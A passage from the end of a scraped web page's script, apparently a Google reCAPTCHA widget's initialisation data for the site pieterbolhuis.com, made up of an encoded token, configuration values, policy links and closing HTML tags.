OsW8ODPhoJC8OmKCgQwp/Cm8KDNcOHw6AYKsKWAEspZGdMwqxmZ8Kmwr/CunnChWLDhG8Zw6DCmcOZw6DDoMOWQsKdWRkFwr9+w68DeMOPw789JiNyw6wAew5AI8ODwonCsMOoK8O4worCsRPDpBvDoybCmH8TTsKuw4BmwpEJw4tZwqhMwpnDoCbDjHZhGCJMTy3DhcONQMKTUlzCo8Oww4tsIR4gC8O5w4sfFGsCwoAgIMKJwrUZBi/[base64]/B8O+QwIUGQQUw7JVJsOJwoLDih9kG2NxA8OCwr4IwooywoPCmMOfw5wgSsKfQMO2BH/DqcOzwoEgY8KadTVBZcKACnTDr3lNwrgmZMKsB8Oaw40JbBZOeMKMJFPCjz0iAB7Ch3DCrSNMYsO5w7fCmcKJdC5Bw5Q8w6oXw6gISDoEw7ADworCon/DsMKBCxcFN8O2ZzAWwo58Zm8mVD5FaAFYB8K4UMO4ccOUGFvClTTDtlNjwocXSB0WwrLDkMKtw5nDicKVUHTDrwdswrd6w55ob8KcSnnDkF4xRsKsHsKRw5rCpsKESFFhPMORGB96w4/[base64]/ChMOww4HCv2DCkMO2LgPChx7CgsKwNcOWMmLClcOMCcKAwqIFN1BiF8OkwrIvw5zCuhMrwqzCrsKfasKMwqEbwp4FL8O1VBzCjcK0fMOOAigywonDq8OWdMKdwql3w5kobkJ3w5DDihEyMsKNLMKFZE8Zwp0Vwr/Cp8K9OsOzw7IfGMOFBw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pieterbolhuis.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s+WK37+Ptmtl6kNJkAube2NcZD1rHWiTsefHp9lR1rI\\u003d\x22,1,0,null,1,1769024371514,0,0,[221,183],null,[202],\x22RC-7Oy75Mul3sh8bA\x22,null,null,null,null,null,\x220dAFcWeA51V68P7yjMUHjjPlYIKy6PPdGxSgx7Wc-kO2aCy7omILQppf4gVFPPHvTW3MDmB8bpof2j8y-PcMgOPH4-ntgednPpnQ\x22,1769107171589]");
    </script></body></html>